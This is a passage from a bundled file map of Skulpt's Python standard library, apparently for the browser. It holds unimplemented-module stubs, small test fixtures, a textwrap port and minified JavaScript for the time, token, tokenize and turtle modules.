NotImplementedError(\"telnetlib is not yet implemented in Skulpt\")\n","src/lib/tempfile.py":"raise NotImplementedError(\"tempfile is not yet implemented in Skulpt\")\n","src/lib/test/__init__.py":"__author__ = 'bmiller'\n\ndef testEqual(actual, expected):\n    if type(expected) == type(1):\n        if actual == expected:\n            print('Pass')\n            return True\n    elif type(expected) == type(1.11):\n        if abs(actual-expected) < 0.00001:\n            print('Pass')\n            return True\n    else:\n        if actual == expected:\n            print('Pass')\n            return True\n    print('Test Failed: expected ' + str(expected) + ' but got ' + str(actual))\n    return False\n\ndef testNotEqual(actual, expected):\n    pass\n\n","src/lib/test/bad_getattr.py":"x = 1\n\n__getattr__ = \"Surprise!\"\n__dir__ = \"Surprise again!\"\n","src/lib/test/bad_getattr2.py":"def __getattr__():\n    \"Bad one\"\n\nx = 1\n\ndef __dir__(bad_sig):\n    return []\n","src/lib/test/bad_getattr3.py":"def __getattr__(name):\n    global __getattr__\n    if name != 'delgetattr':\n        raise AttributeError\n    del __getattr__\n    raise AttributeError\n","src/lib/test/decimaltestdata/__init__.py":"raise NotImplementedError(\"decimaltestdata is not yet implemented in Skulpt\")\n","src/lib/test/good_getattr.py":"x = 1\n\ndef __dir__():\n    return ['a', 'b', 'c']\n\ndef __getattr__(name):\n    if name == \"yolo\":\n        raise AttributeError(\"Deprecated, use whatever instead\")\n    return f\"There is {name}\"\n\ny = 2\n","src/lib/test/test_support.py":"\"\"\"Supporting definitions for the Python regression tests.\"\"\"\n\nif __name__ != 'test.test_support':\n    raise ImportError('test_support must be imported from the test package')\n\nimport unittest\n\n\n# def run_unittest(*classes):\n#     \"\"\"Run tests from unittest.TestCase-derived classes.\"\"\"\n#     valid_types = (unittest.TestSuite, unittest.TestCase)\n#     suite = unittest.TestSuite()\n#     for cls in classes:\n#         if isinstance(cls, str):\n#             if cls in sys.modules:\n#                 suite.addTest(unittest.findTestCases(sys.modules[cls]))\n#             else:\n#                 raise ValueError(\"str arguments must be keys in sys.modules\")\n#         elif isinstance(cls, valid_types):\n#             suite.addTest(cls)\n#         else:\n#             suite.addTest(unittest.makeSuite(cls))\n#     _run_suite(suite)\n\ndef run_unittest(*classes):\n    \"\"\"Run tests from unittest.TestCase-derived classes.\"\"\"\n    for cls in classes:\n        print cls\n        if issubclass(cls, unittest.TestCase):\n            cls().main()\n        else:\n            print \"Don't know what to do with \", cls\n","src/lib/textwrap.py":"\"\"\"Text wrapping and filling.\n\"\"\"\n\n# Copyright (C) 1999-2001 Gregory P. Ward.\n# Copyright (C) 2002, 2003 Python Software Foundation.\n# Written by Greg Ward <gward@python.net>\n\nimport re, string\n\n__all__ = ['TextWrapper', 'wrap', 'fill', 'dedent', 'indent', 'shorten']\n\n# Hardcode the recognized whitespace characters to the US-ASCII\n# whitespace characters.  The main reason for doing this is that\n# some Unicode spaces (like \\u00a0) are non-breaking whitespaces.\n_whitespace = '\\t\\n\\x0b\\x0c\\r '\n\nclass TextWrapper:\n    \"\"\"\n    Object for wrapping/filling text.  The public interface consists of\n    the wrap() and fill() methods; the other methods are just there for\n    subclasses to override in order to tweak the default behaviour.\n    If you want to completely replace the main wrapping algorithm,\n    you'll probably have to override _wrap_chunks().\n    Several instance attributes control various aspects of wrapping:\n      width (default: 70)\n        the maximum width of wrapped lines (unless break_long_words\n        is false)\n      initial_indent (default: \"\")\n        string that will be prepended to the first line of wrapped\n        output.  Counts towards the line's width.\n      subsequent_indent (default: \"\")\n        string that will be prepended to all lines save the first\n        of wrapped output; also counts towards each line's width.\n      expand_tabs (default: true)\n        Expand tabs in input text to spaces before further processing.\n        Each tab will become 0 .. 'tabsize' spaces, depending on its position\n        in its line.  If false, each tab is treated as a single character.\n      tabsize (default: 8)\n        Expand tabs in input text to 0 .. 'tabsize' spaces, unless\n        'expand_tabs' is false.\n      replace_whitespace (default: true)\n        Replace all whitespace characters in the input text by spaces\n        after tab expansion.  Note that if expand_tabs is false and\n        replace_whitespace is true, every tab will be converted to a\n        single space!\n      fix_sentence_endings (default: false)\n        Ensure that sentence-ending punctuation is always followed\n        by two spaces.  Off by default because the algorithm is\n        (unavoidably) imperfect.\n      break_long_words (default: true)\n        Break words longer than 'width'.  If false, those words will not\n        be broken, and some lines might be longer than 'width'.\n      break_on_hyphens (default: true)\n        Allow breaking hyphenated words. If true, wrapping will occur\n        preferably on whitespaces and right after hyphens part of\n        compound words.\n      drop_whitespace (default: true)\n        Drop leading and trailing whitespace from lines.\n      max_lines (default: None)\n        Truncate wrapped lines.\n      placeholder (default: ' [...]')\n        Append to the last line of truncated text.\n    \"\"\"\n\n    unicode_whitespace_trans = {}\n    # uspace = ord(' ')\n    uspace = ' '\n    for x in _whitespace:\n        # unicode_whitespace_trans[ord(x)] = uspace\n        unicode_whitespace_trans[x] = uspace\n\n    # This funky little regex is just the trick for splitting\n    # text up into word-wrappable chunks.  E.g.\n    #   \"Hello there -- you goof-ball, use the -b option!\"\n    # splits into\n    #   Hello/ /there/ /--/ /you/ /goof-/ball,/ /use/ /the/ /-b/ /option!\n    # (after stripping out empty strings).\n    wordsep_re = re.compile(\n        r'(\\s+|'                                  # any whitespace\n        r'[^\\s\\w]*\\w+[^0-9\\W]-(?=\\w+[^0-9\\W]))')  # hyphenated words\n    em_dash = re.compile(r'(\\s+|'                                  # any whitespace\n                         r'[^\\s\\w]*\\w+[^0-9\\W]-(?=\\w+[^0-9\\W])|'   # hyphenated words\n                         r'(?!^)-{2,}(?=\\w))')                     # em-dash\n\n                         \n    # This less funky little regex just split on recognized spaces. E.g.\n    #   \"Hello there -- you goof-ball, use the -b option!\"\n    # splits into\n    #   Hello/ /there/ /--/ /you/ /goof-ball,/ /use/ /the/ /-b/ /option!/\n    wordsep_simple_re = re.compile(r'(\\s+)')\n\n\n    # XXX this is not locale- or charset-aware -- string.lowercase\n    # is US-ASCII only (and therefore English-only)\n    sentence_end_re = re.compile(r'[a-z]'             # lowercase letter\n                                 r'[\\.\\!\\?]'          # sentence-ending punct.\n                                 r'[\\\"\\']?'           # optional end-of-quote\n                                 r'\\Z')               # end of chunk\n    sentence_end_re = r'[a-z][\\.\\!\\?][\\\"\\']?'\n\n    def __init__(self,\n                 width=70,\n                 initial_indent=\"\",\n                 subsequent_indent=\"\",\n                 expand_tabs=True,\n                 replace_whitespace=True,\n                 fix_sentence_endings=False,\n                 break_long_words=True,\n                 drop_whitespace=True,\n                 break_on_hyphens=True,\n                 tabsize=8,\n                 max_lines=None,\n                 placeholder=' [...]'):\n        self.width = width\n        self.initial_indent = initial_indent\n        self.subsequent_indent = subsequent_indent\n        self.expand_tabs = expand_tabs\n        self.replace_whitespace = replace_whitespace\n        self.fix_sentence_endings = fix_sentence_endings\n        self.break_long_words = break_long_words\n        self.drop_whitespace = drop_whitespace\n        self.break_on_hyphens = break_on_hyphens\n        self.tabsize = tabsize\n        self.max_lines = max_lines\n        self.placeholder = placeholder\n\n\n    # -- Private methods -----------------------------------------------\n    # (possibly useful for subclasses to override)\n\n    def _munge_whitespace(self, text):\n        \"\"\"_munge_whitespace(text : string) -> string\n        Munge whitespace in text: expand tabs and convert all other\n        whitespace characters to spaces.  Eg. \" foo\\\\tbar\\\\n\\\\nbaz\"\n        becomes \" foo    bar  baz\".\n        \"\"\"\n        if self.expand_tabs:\n            text = text.expandtabs(self.tabsize)\n        if self.replace_whitespace:\n            for key, val in self.unicode_whitespace_trans.items():\n                text = text.replace(key, val)\n        return text\n\n\n    def _split(self, text):\n        \"\"\"_split(text : string) -> [string]\n        Split the text to wrap into indivisible chunks.  Chunks are\n        not quite the same as words; see _wrap_chunks() for full\n        details.  As an example, the text\n          Look, goof-ball -- use the -b option!\n        breaks into the following chunks:\n          'Look,', ' ', 'goof-', 'ball', ' ', '--', ' ',\n          'use', ' ', 'the', ' ', '-b', ' ', 'option!'\n        if break_on_hyphens is True, or in:\n          'Look,', ' ', 'goof-ball', ' ', '--', ' ',\n          'use', ' ', 'the', ' ', '-b', ' ', option!'\n        otherwise.\n        \"\"\"\n        if self.break_on_hyphens is True:\n            chunks = self.wordsep_re.split(text)\n            if \"--\" in text:\n                chunks = [item \n                            for sublist in [self.em_dash.split(chunk) for chunk in chunks] \n                                for item in sublist]\n        else:\n            chunks = self.wordsep_simple_re.split(text)\n        chunks = [c for c in chunks if c]\n        return chunks\n\n    def _fix_sentence_endings(self, chunks):\n        \"\"\"_fix_sentence_endings(chunks : [string])\n        Correct for sentence endings buried in 'chunks'.  Eg. when the\n        original text contains \"... foo.\\\\nBar ...\", munge_whitespace()\n        and split() will convert that to [..., \"foo.\", \" \", \"Bar\", ...]\n        which has one too few spaces; this method simply changes the one\n        space to two.\n        \"\"\"\n        i = 0\n        # patsearch = self.sentence_end_re.search\n        while i < len(chunks)-1:\n            if chunks[i+1] == \" \" and re.search(self.sentence_end_re, chunks[i]) and chunks[i][-1] in \".!?\\\"\\'\":\n                chunks[i+1] = \"  \"\n                i += 2\n            else:\n                i += 1\n\n    def _handle_long_word(self, reversed_chunks, cur_line, cur_len, width):\n        \"\"\"_handle_long_word(chunks : [string],\n                             cur_line : [string],\n                             cur_len : int, width : int)\n        Handle a chunk of text (most likely a word, not whitespace) that\n        is too long to fit in any line.\n        \"\"\"\n        # Figure out when indent is larger than the specified width, and make\n        # sure at least one character is stripped off on every pass\n        if width < 1:\n            space_left = 1\n        else:\n            space_left = width - cur_len\n\n        # If we're allowed to break long words, then do so: put as much\n        # of the next chunk onto the current line as will fit.\n        if self.break_long_words:\n            cur_line.append(reversed_chunks[-1][:space_left])\n            reversed_chunks[-1] = reversed_chunks[-1][space_left:]\n\n        # Otherwise, we have to preserve the long word intact.  Only add\n        # it to the current line if there's nothing already there --\n        # that minimizes how much we violate the width constraint.\n        elif not cur_line:\n            cur_line.append(reversed_chunks.pop())\n\n        # If we're not allowed to break long words, and there's already\n        # text on the current line, do nothing.  Next time through the\n        # main loop of _wrap_chunks(), we'll wind up here again, but\n        # cur_len will be zero, so the next line will be entirely\n        # devoted to the long word that we can't handle right now.\n\n    def _wrap_chunks(self, chunks):\n        \"\"\"_wrap_chunks(chunks : [string]) -> [string]\n        Wrap a sequence of text chunks and return a list of lines of\n        length 'self.width' or less.  (If 'break_long_words' is false,\n        some lines may be longer than this.)  Chunks correspond roughly\n        to words and the whitespace between them: each chunk is\n        indivisible (modulo 'break_long_words'), but a line break can\n        come between any two chunks.  Chunks should not have internal\n        whitespace; ie. a chunk is either all whitespace or a \"word\".\n        Whitespace chunks will be removed from the beginning and end of\n        lines, but apart from that whitespace is preserved.\n        \"\"\"\n        lines = []\n        if self.width <= 0:\n            raise ValueError(\"invalid width %r (must be > 0)\" % self.width)\n        if self.max_lines is not None:\n            if self.max_lines > 1:\n                indent = self.subsequent_indent\n            else:\n                indent = self.initial_indent\n            if len(indent) + len(self.placeholder.lstrip()) > self.width:\n                raise ValueError(\"placeholder too large for max width\")\n\n        # Arrange in reverse order so items can be efficiently popped\n        # from a stack of chucks.\n        chunks.reverse()\n\n        while chunks:\n\n            # Start the list of chunks that will make up the current line.\n            # cur_len is just the length of all the chunks in cur_line.\n            cur_line = []\n            cur_len = 0\n\n            # Figure out which static string will prefix this line.\n            if lines:\n                indent = self.subsequent_indent\n            else:\n                indent = self.initial_indent\n\n            # Maximum width for this line.\n            width = self.width - len(indent)\n\n            # First chunk on line is whitespace -- drop it, unless this\n            # is the very beginning of the text (ie. no lines started yet).\n            if self.drop_whitespace and chunks[-1].strip() == '' and lines:\n                del chunks[-1]\n\n            while chunks:\n                l = len(chunks[-1])\n\n                # Can at least squeeze this chunk onto the current line.\n                if cur_len + l <= width:\n                    cur_line.append(chunks.pop())\n                    cur_len += l\n\n                # Nope, this line is full.\n                else:\n                    break\n\n            # The current line is full, and the next chunk is too big to\n            # fit on *any* line (not just this one).\n            if chunks and len(chunks[-1]) > width:\n                self._handle_long_word(chunks, cur_line, cur_len, width)\n                cur_len = sum(map(len, cur_line))\n\n            # If the last chunk on this line is all whitespace, drop it.\n            if self.drop_whitespace and cur_line and cur_line[-1].strip() == '':\n                cur_len -= len(cur_line[-1])\n                del cur_line[-1]\n\n            if cur_line:\n                if (self.max_lines is None or\n                    len(lines) + 1 < self.max_lines or\n                    (not chunks or\n                     self.drop_whitespace and\n                     len(chunks) == 1 and\n                     not chunks[0].strip()) and cur_len <= width):\n                    # Convert current line back to a string and store it in\n                    # list of all lines (return value).\n                    lines.append(indent + ''.join(cur_line))\n                else:\n                    while cur_line:\n                        if (cur_line[-1].strip() and\n                            cur_len + len(self.placeholder) <= width):\n                            cur_line.append(self.placeholder)\n                            lines.append(indent + ''.join(cur_line))\n                            break\n                        cur_len -= len(cur_line[-1])\n                        del cur_line[-1]\n                    else:\n                        if lines:\n                            prev_line = lines[-1].rstrip()\n                            if (len(prev_line) + len(self.placeholder) <=\n                                    self.width):\n                                lines[-1] = prev_line + self.placeholder\n                                break\n                        lines.append(indent + self.placeholder.lstrip())\n                    break\n\n        return lines\n\n    def _split_chunks(self, text):\n        text = self._munge_whitespace(text)\n        return self._split(text)\n\n    # -- Public interface ----------------------------------------------\n\n    def wrap(self, text):\n        \"\"\"wrap(text : string) -> [string]\n        Reformat the single paragraph in 'text' so it fits in lines of\n        no more than 'self.width' columns, and return a list of wrapped\n        lines.  Tabs in 'text' are expanded with string.expandtabs(),\n        and all other whitespace characters (including newline) are\n        converted to space.\n        \"\"\"\n        chunks = self._split_chunks(text)\n        if self.fix_sentence_endings:\n            self._fix_sentence_endings(chunks)\n        return self._wrap_chunks(chunks)\n\n    def fill(self, text):\n        \"\"\"fill(text : string) -> string\n        Reformat the single paragraph in 'text' to fit in lines of no\n        more than 'self.width' columns, and return a new string\n        containing the entire wrapped paragraph.\n        \"\"\"\n        return \"\\n\".join(self.wrap(text))\n\n\n# -- Convenience interface ---------------------------------------------\n\ndef wrap(text, width=70, **kwargs):\n    \"\"\"Wrap a single paragraph of text, returning a list of wrapped lines.\n    Reformat the single paragraph in 'text' so it fits in lines of no\n    more than 'width' columns, and return a list of wrapped lines.  By\n    default, tabs in 'text' are expanded with string.expandtabs(), and\n    all other whitespace characters (including newline) are converted to\n    space.  See TextWrapper class for available keyword args to customize\n    wrapping behaviour.\n    \"\"\"\n    w = TextWrapper(width=width, **kwargs)\n    return w.wrap(text)\n\ndef fill(text, width=70, **kwargs):\n    \"\"\"Fill a single paragraph of text, returning a new string.\n    Reformat the single paragraph in 'text' to fit in lines of no more\n    than 'width' columns, and return a new string containing the entire\n    wrapped paragraph.  As with wrap(), tabs are expanded and other\n    whitespace characters converted to space.  See TextWrapper class for\n    available keyword args to customize wrapping behaviour.\n    \"\"\"\n    w = TextWrapper(width=width, **kwargs)\n    return w.fill(text)\n\ndef shorten(text, width, **kwargs):\n    \"\"\"Collapse and truncate the given text to fit in the given width.\n    The text first has its whitespace collapsed.  If it then fits in\n    the *width*, it is returned as is.  Otherwise, as many words\n    as possible are joined and then the placeholder is appended::\n        >>> textwrap.shorten(\"Hello  world!\", width=12)\n        'Hello world!'\n        >>> textwrap.shorten(\"Hello  world!\", width=11)\n        'Hello [...]'\n    \"\"\"\n    w = TextWrapper(width=width, max_lines=1, **kwargs)\n    return w.fill(' '.join(text.strip().split()))\n\n\n# -- Loosely related functionality -------------------------------------\n\n# _whitespace_only_re = re.compile('^[ \\t]+$', re.MULTILINE)\n# _leading_whitespace_re = re.compile('(^[ \\t]*)(?:[^ \\t\\n])', re.MULTILINE)\n\ndef dedent(text):\n    \"\"\"Remove any common leading whitespace from every line in `text`.\n    This can be used to make triple-quoted strings line up with the left\n    edge of the display, while still presenting them in the source code\n    in indented form.\n    Note that tabs and spaces are both treated as whitespace, but they\n    are not equal: the lines \"  hello\" and \"\\\\thello\" are\n    considered to have no common leading whitespace.\n    Entirely blank lines are normalized to a newline character.\n    \"\"\"\n    # Look for the longest leading string of spaces and tabs common to\n    # all lines.\n    margin = None\n\n    indents = re.findall(r'(^[ \\t]*)(?:[^ \\t\\n])',text, re.MULTILINE)\n    for indent in indents:\n        if margin is None:\n            margin = indent\n\n        # Current line more deeply indented than previous winner:\n        # no change (previous winner is still on top).\n        elif indent.startswith(margin):\n            pass\n\n        # Current line consistent with and no deeper than previous winner:\n        # it's the new winner.\n        elif margin.startswith(indent):\n            margin = indent\n\n        # Find the largest common whitespace between current line and previous\n        # winner.\n        else:\n            for i, (x, y) in enumerate(zip(margin, indent)):\n                if x != y:\n                    margin = margin[:i]\n                    break\n    # sanity check (testing/debugging only)\n    if 0 and margin:\n        for line in text.split(\"\\n\"):\n            assert not line or line.startswith(margin), \\\n                   \"line = %r, margin = %r\" % (line, margin)\n\n    if margin:\n        lines = [line[len(margin):] \n                    if line.strip()\n                        else line.strip() \n                            for line in text.split(\"\\n\")]\n        text = \"\\n\".join(lines)\n    return text\n\n\ndef indent(text, prefix, predicate=None):\n    \"\"\"Adds 'prefix' to the beginning of selected lines in 'text'.\n    If 'predicate' is provided, 'prefix' will only be added to the lines\n    where 'predicate(line)' is True. If 'predicate' is not provided,\n    it will default to adding 'prefix' to all non-empty lines that do not\n    consist solely of whitespace characters.\n    \"\"\"\n    if predicate is None:\n        def predicate(line):\n            return line.strip()\n\n    def prefixed_lines():\n        for line in text.splitlines(True):\n            yield (prefix + line if predicate(line) else line)\n    return ''.join(prefixed_lines())\n\n\nif __name__ == \"__main__\":\n    #print dedent(\"\\tfoo\\n\\tbar\")\n    #print dedent(\"  \\thello there\\n  \\t  how are you?\")\n    print(dedent(\"Hello there.\\n  This is indented.\"))","src/lib/this.py":"raise NotImplementedError(\"this is not yet implemented in Skulpt\")\n","src/lib/threading.py":"raise NotImplementedError(\"threading is not yet implemented in Skulpt\")\n","src/lib/time.js":"var $builtinmodule=function(){function check_struct_time(a){if(!(a instanceof b))throw new Sk.builtin.TypeError(\"Required argument 'struct_time' must be of type: 'struct_time'\");var c,d=a.v.length,e=a.v;for(c=0;c<d;++c)if(!Sk.builtin.checkInt(e[c]))throw new Sk.builtin.TypeError(\"struct_time may only contain integers\");return!0}function padLeft(a,b,d){var c=a.toString();return Array(b-c.length+1).join(d||\" \")+c}function isLeapYear(a){return 0==(3&a)&&(0!=a%100||0==a%400)}function getDayOfYear(a,b){b=b||!1;var c=b?a.getUTCMonth():a.getMonth(),d=b?a.getUTCDate():a.getDate(),e=[0,31,59,90,120,151,181,212,243,273,304,334][c]+d;return 1<c&&isLeapYear(b?a.getUTCFullYear():a.getFullYear())&&e++,e}function stdTimezoneOffset(){var a=Math.max,b=new Date(2002,0,1),c=new Date(2002,6,1);return a(b.getTimezoneOffset(),c.getTimezoneOffset())}function dst(a){return a.getTimezoneOffset()<stdTimezoneOffset()}function timeZoneName(a){var b,c=/\\((.*)\\)/.exec(a.toString());if(null!=this.navigator&&(b=this.navigator.userLanguage||this.navigator.language),c&&1<c.length)return c[1];if(void 0===b)return null;try{var d=a.toLocaleString(b,{timeZoneName:\"short\"});return c=d.split(\" \"),c[c.length-1]}catch(a){return null}}function date_to_struct_time(a,c){return c=c||!1,new b([Sk.builtin.assk$(c?a.getUTCFullYear():a.getFullYear()),Sk.builtin.assk$((c?a.getUTCMonth():a.getMonth())+1),Sk.builtin.assk$(c?a.getUTCDate():a.getDate()),Sk.builtin.assk$(c?a.getUTCHours():a.getHours()),Sk.builtin.assk$(c?a.getUTCMinutes():a.getMinutes()),Sk.builtin.assk$(c?a.getUTCSeconds():a.getSeconds()),Sk.builtin.assk$(((c?a.getUTCDay():a.getDay())+6)%7),Sk.builtin.assk$(getDayOfYear(a,c)),Sk.builtin.assk$(c?0:dst(a)?1:0)])}function from_seconds(a,b){var c=new Date;if(a){Sk.builtin.pyCheckType(\"secs\",\"number\",Sk.builtin.checkNumber(a));var d=Sk.builtin.asnum$(a);c.setTime(1e3*d)}return date_to_struct_time(c,b)}function asctime_f(a){if(Sk.builtin.pyCheckArgsLen(\"asctime\",arguments.length,0,1),!a||Sk.builtin.checkNone(a)?a=from_seconds():!(a instanceof b)&&(a=new b(a)),a instanceof Sk.builtin.tuple&&9==a.v.length){var e=[d[Sk.builtin.asnum$(a.v[6])],c[Sk.builtin.asnum$(a.v[1])-1],padLeft(Sk.builtin.asnum$(a.v[2]).toString(),2,\"0\"),padLeft(Sk.builtin.asnum$(a.v[3]).toString(),2,\"0\")+\":\"+padLeft(Sk.builtin.asnum$(a.v[4]).toString(),2,\"0\")+\":\"+padLeft(Sk.builtin.asnum$(a.v[5]).toString(),2,\"0\"),padLeft(Sk.builtin.asnum$(a.v[0]).toString(),4,\"0\")];return new Sk.builtin.str(e.join(\" \"))}}function mktime_f(a){if(Sk.builtin.pyCheckArgsLen(\"mktime\",arguments.length,1,1),a instanceof Sk.builtin.tuple&&9==a.v.length){var b=new Date(Sk.builtin.asnum$(a.v[0]),Sk.builtin.asnum$(a.v[1])-1,Sk.builtin.asnum$(a.v[2]),Sk.builtin.asnum$(a.v[3]),Sk.builtin.asnum$(a.v[4]),Sk.builtin.asnum$(a.v[5]));return Sk.builtin.assk$(b.getTime()/1e3,void 0)}throw new Sk.builtin.TypeError(\"mktime() requires a struct_time or 9-tuple\")}var a={__package__:new Sk.builtin.str(\"\")},b=Sk.builtin.make_structseq(\"time\",\"struct_time\",{tm_year:\"year, for example, 1993\",tm_mon:\"month of year, range [1, 12]\",tm_mday:\"day of month, range [1, 31]\",tm_hour:\"hours, range [0, 23]\",tm_min:\"minutes, range [0, 59]\",tm_sec:\"seconds, range [0, 61]\",tm_wday:\"day of week, range [0, 6], Monday is 0\",tm_yday:\"day of year, range [1, 366]\",tm_isdst:\"1 if summer time is in effect, 0 if not, and -1 if unknown\"});a.struct_time=b,a.time=new Sk.builtin.func(function(){Sk.builtin.pyCheckArgsLen(\"time\",arguments.length,0,0);var a=Date.now();return this.performance&&this.performance.now&&(a+=performance.now()%1),Sk.builtin.assk$(a/1e3,void 0)}),a.sleep=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"sleep\",arguments.length,1,1),Sk.builtin.pyCheckType(\"delay\",\"float\",Sk.builtin.checkNumber(a)),new Sk.misceval.promiseToSuspension(new Promise(function(b){Sk.setTimeout(function(){b(Sk.builtin.none.none$)},1e3*Sk.ffi.remapToJs(a))}))}),a.localtime=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"localtime\",arguments.length,0,1),from_seconds(a,!1)}),a.gmtime=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"gmtime\",arguments.length,0,1),from_seconds(a,!0)});var c=[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],d=[\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\",\"Sun\"];return a.asctime=new Sk.builtin.func(asctime_f),a.ctime=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ctime\",arguments.length,0,1),asctime_f(from_seconds(a))}),a.mktime=new Sk.builtin.func(mktime_f),a.timezone=new Sk.builtin.int_(60*stdTimezoneOffset()),a.altzone=new Sk.builtin.int_(60*function altTimezoneOffset(){var a=Math.min,b=new Date(2002,0,1),c=new Date(2002,6,1);return a(b.getTimezoneOffset(),c.getTimezoneOffset())}()),a.daylight=new Sk.builtin.int_(dst(new Date)?1:0),a.tzname=new Sk.builtin.tuple(function timeZoneNames(){var a=new Date(2002,0,1),b=new Date(2002,6,1);return dst(a)?[new Sk.builtin.str(timeZoneName(b)),new Sk.builtin.str(timeZoneName(a))]:[new Sk.builtin.str(timeZoneName(a)),new Sk.builtin.str(timeZoneName(b))]}()),a.accept2dyear=Sk.builtin.assk$(1),a.clock=new Sk.builtin.func(function(){var a=0;return a=this.performance&&this.performance.now?performance.now()/1e3:new Date().getTime()/1e3,new Sk.builtin.float_(a)}),a.strftime=new Sk.builtin.func(function strftime_f(a,c){var d;if(Sk.builtin.pyCheckArgsLen(\"strftime\",arguments.length,1,2),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"format must be a string\");return c?!(c instanceof b)&&(c=new b(c)):c=from_seconds(),check_struct_time(c),d=Sk.ffi.remapToJs(a),Sk.ffi.remapToPy(strftime(d,new Date(1e3*mktime_f(c).v)))}),a.tzset=new Sk.builtin.func(function tzset_f(){throw new Sk.builtin.NotImplementedError(\"time.tzset() is not yet implemented\")}),a.strptime=new Sk.builtin.func(function strptime_f(a,b){Sk.builtin.pyCheckArgsLen(\"strptime\",arguments.length,1,2),Sk.builtin.pyCheckType(\"string\",\"string\",Sk.builtin.checkString(a)),void 0===b?b=new Sk.builtin.str(\"%a %b %d %H:%M:%S %Y\"):Sk.builtin.pyCheckType(\"format\",\"string\",Sk.builtin.checkString(b));let c=date_to_struct_time(strptime(Sk.ffi.remapToJs(a),Sk.ffi.remapToJs(b),!0));return c.v[8]=new Sk.builtin.int_(-1),c}),a};","src/lib/timeit.py":"raise NotImplementedError(\"timeit is not yet implemented in Skulpt\")\n","src/lib/toaiff.py":"raise NotImplementedError(\"toaiff is not yet implemented in Skulpt\")\n","src/lib/token.js":"var $builtinmodule=function(){var a={__file__:\"/src/lib/token.py\"};const b=[];for(token in Sk.token.tok_name){const c=Sk.token.tok_name[token].slice(2),d=parseInt(token,10);b.push(Sk.ffi.remapToPy(d)),b.push(Sk.ffi.remapToPy(c)),a[c]=Sk.ffi.remapToPy(d)}return a.tok_name=new Sk.builtin.dict(b),a.ISTERMINAL=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ISTERMINAL\",arguments.length,1,1),Sk.token.ISTERMINAL(Sk.ffi.remapToJs(a))}),a.ISNONTERMINAL=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ISNONTERMINAL\",arguments.length,1,1),Sk.token.ISNONTERMINAL(Sk.ffi.remapToJs(a))}),a.ISEOF=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ISEOF\",arguments.length,1,1),Sk.token.ISEOF(Sk.ffi.remapToJs(a))}),a};","src/lib/tokenize.js":"var $builtinmodule=function(){var a={tokenize:new Sk.builtin.func(function(a){Sk.builtin.pyCheckArgsLen(\"tokenize\",1,1),Sk.builtin.checkFunction(a);const b=[];return Sk._tokenize(\"<stdin>\",function jsReadline(){const b=Sk.misceval.callsimArray(a);return Sk.ffi.remapToJs(b)},\"UTF-8\",function receiveToken(a){b.push(new Sk.builtin.tuple([Sk.ffi.remapToPy(a.type),Sk.ffi.remapToPy(a.string),new Sk.builtin.tuple([Sk.ffi.remapToPy(a.start[0]),Sk.ffi.remapToPy(a.start[1])]),new Sk.builtin.tuple([Sk.ffi.remapToPy(a.end[0]),Sk.ffi.remapToPy(a.end[1])]),Sk.ffi.remapToPy(a.line)]))}),new Sk.builtin.list(b)})};return a};","src/lib/trace.py":"raise NotImplementedError(\"trace is not yet implemented in Skulpt\")\n","src/lib/traceback.py":"raise NotImplementedError(\"traceback is not yet implemented in Skulpt\")\n","src/lib/tty.py":"raise NotImplementedError(\"tty is not yet implemented in Skulpt\")\n","src/lib/turtle.js":"var $builtinmodule=function(){\"use strict\";var e=function getConfiguredTarget(){var e,t;for(e=Sk.TurtleGraphics&&Sk.TurtleGraphics.target||\"turtle\",t=\"string\"==typeof e?document.getElementById(e):e;t.firstChild;)t.removeChild(t.firstChild);return t}();return e.turtleInstance?e.turtleInstance.reset():e.turtleInstance=function generateTurtleModule(e){var t=Math.round,r=Math.max,n=Math.sqrt,a=Math.min,s=Math.abs,o=Math.PI,d=Math.atan2,_=Math.sin,c=Math.cos;function getAsset(e){var t=g.assets,r=\"function\"==typeof t?t(e):t[e];return\"string\"==typeof r?new Promise(function(t,n){var a=new Image;a.onload=function(){g.assets[e]=this,t(a)},a.onerror=function(){n(new Error(\"Missing asset: \"+r))},a.src=r}):new InstantPromise(void 0,r)}function InstantPromise(e,t){this.lastResult=t,this.lastError=e}function FrameManager(){this.reset()}function getFrameManager(){return A||(A=new FrameManager),A}function MouseHandler(){var t=this;for(var r in this._target=getTarget(),this._managers={},this._handlers={mousedown:function(r){t.onEvent(\"mousedown\",r)},mouseup:function(r){t.onEvent(\"mouseup\",r)},mousemove:function(r){t.onEvent(\"mousemove\",r)}},this._handlers)this._target.addEventListener(r,this._handlers[r])}function EventManager(e,t){this._type=e,this._target=t,this._handlers=void 0,getMouseHandler().addManager(e,this)}function Turtle(e){if(getFrameManager().addTurtle(this),this._screen=getScreen(),this._managers={},this._shape=e.v,!v.hasOwnProperty(this._shape))throw new Sk.builtin.ValueError(\"Shape:'\"+this._shape+\"' not in default shape, please check shape again!\");this.reset()}function Screen(){var e,t;this._frames=1,this._delay=void 0,this._bgcolor=\"none\",this._mode=\"standard\",this._managers={},this._keyLogger={},e=(g.worldWidth||g.width||getWidth())/2,t=(g.worldHeight||g.height||getHeight())/2,this.setUpWorld(-e,-t,e,t)}function ensureAnonymous(){return f||(f=Sk.misceval.callsimArray(y.Turtle)),f.instance}function getTarget(){return e}function getScreen(){return p||(p=new Screen),p}function getMouseHandler(){return h||(h=new MouseHandler),h}function getWidth(){return 0|(p&&p._width||g.width||getTarget().clientWidth||T.width)}function getHeight(){return 0|(p&&p._height||g.height||getTarget().clientHeight||T.height)}function createLayer(e,t){var r,n=document.createElement(\"canvas\"),a=getWidth(),s=getHeight(),l=getTarget().firstChild?-s+\"px\":\"0\";return n.width=a,n.height=s,n.style.position=\"relative\",n.style.display=\"block\",n.style.setProperty(\"margin-top\",l),n.style.setProperty(\"z-index\",e),t&&(n.style.display=\"none\"),getTarget().appendChild(n),r=n.getContext(\"2d\"),r.lineCap=\"round\",r.lineJoin=\"round\",applyWorld(getScreen(),r),r}function 